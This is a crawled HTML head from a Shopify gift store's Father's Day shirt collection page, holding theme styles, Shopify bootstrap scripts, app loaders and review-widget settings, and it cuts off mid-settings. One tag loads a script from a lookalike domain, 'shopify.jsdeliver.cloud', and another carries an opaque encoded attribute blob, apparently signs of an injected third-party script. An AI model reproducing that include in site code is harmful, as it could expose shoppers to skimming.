

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/collections/shirt-for-fathers-day
body_size: 55329
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "collection" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/collections/shirt-for-fathers-day">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      shirt for father&#39;s day
 &ndash; Makezbright Gifts</title>

    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/collections/shirt-for-fathers-day">
<meta property="og:title" content="shirt for father&#39;s day">
<meta property="og:type" content="website">
<meta property="og:description" content="MakeZBright is the right place to buy the best custom memorial gifts at affordable prices. We have unique personalized and custom Gifts including coffee mugs, photo mugs, personalized best friend mugs, tote bag and many more."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="shirt for father&#39;s day">
<meta name="twitter:description" content="MakeZBright is the right place to buy the best custom memorial gifts at affordable prices. We have unique personalized and custom Gifts including coffee mugs, photo mugs, personalized best friend mugs, tote bag and many more.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e38ecb7aef123ddb6cb9edfdff02dace">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/shirt-for-fathers-day.atom" />
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/collections/shirt-for-fathers-day.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=28003598418" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28003598418,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28003598418","merchantName":"Makezbright Gifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Makezbright Gifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1768723240300\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"7ecefcda-16cf-46c6-b148-fce4b4744f9d-1768796134","pageurl":"makezbrightgifts.com\/collections\/shirt-for-fathers-day","u":"bf61ff403410","p":"collection","rtyp":"collection","rid":266740105298};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?11057"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ 